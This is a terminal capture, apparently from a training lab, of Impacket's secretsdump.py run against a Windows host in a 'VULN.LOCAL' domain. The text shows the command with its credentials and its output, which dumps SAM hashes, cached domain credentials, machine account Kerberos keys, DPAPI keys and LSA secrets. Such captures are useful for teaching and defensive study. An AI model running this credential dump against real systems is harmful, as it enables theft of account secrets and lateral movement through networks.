 kali@kali:/opt/impacket-0.9.19/examples$ secretsdump.py vuln/bart.simpson:Password001@192.168.64.129
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×848b934aa12f5f27bc084d84301e1861
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:d9d806076dcac1f0047e2b1120c7e314:::
[*] Dumping cached domain logon information (domain/username:hash)
VULN.LOCAL/Bart.Simpson:$DCC2$10240#Bart.Simpson#eb0977ce4a8cdf0f71038b29fd3f8de2
VULN.LOCAL/Administrator:$DCC2$10240#Administrator#d1aca4251fa0367266609974037d4809
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
VULN\WS02$:aes256-cts-hmac-sha1-96:013497552693ef7c8a8b9eeee784f43160314acce4deb56441a7bebb64aa2a32
VULN\WS02$:aes128-cts-hmac-sha1-96:ea7d1ef24af1bc70ca6ffc50de204b69
VULN\WS02$:des-cbc-md5:4649d6922f40d55e
VULN\WS02$:aad3b435b51404eeaad3b435b51404ee:3f6f9e93f926206a74278321fc7dca14:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×dd828abd4f48624ea33ec3ebec4c29e8379c7c64
dpapi_userkey:0×406cb96956ec2118d31d879d0f0bcfd2fbdce94e
[*] NL$KM
0000 59 F8 40 FB CD 60 22 67 32 2F F7 FE 51 A0 39 83 Y.@..`"g2/..Q.9.
0010 AB 69 20 48 20 2D 35 E9 0B BF B4 5C 25 A1 96 49 .i H -5....\%..I
0020 2B BF 91 98 B0 D6 CE 8E 41 97 D0 A0 77 6C AA EB +.......A...wl..
0030 83 E5 D8 40 06 85 C0 D6 EC BF 8F 15 2B 56 84 61 ...@........+V.a
NL$KM:59f840fbcd602267322ff7fe51a03983ab692048202d35e90bbfb45c25a196492bbf9198b0d6ce8e4197d0a0776caaeb83e5d8400685c0d6ecbf8f152b568461
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry